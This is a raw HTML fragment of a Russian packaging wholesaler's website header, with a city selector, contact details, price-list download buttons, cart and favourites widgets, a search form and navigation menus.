                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('biyisk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="biyisk@mirpack.ru" >biyisk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8(800) 707-69-79">8(800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8(800) 707-84-72">8(800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_4V83ShxLS0A7EjZdj">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
                            <!-- <a class="webcube-none-favorites">Избранных товаров не найдено</a> -->
                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
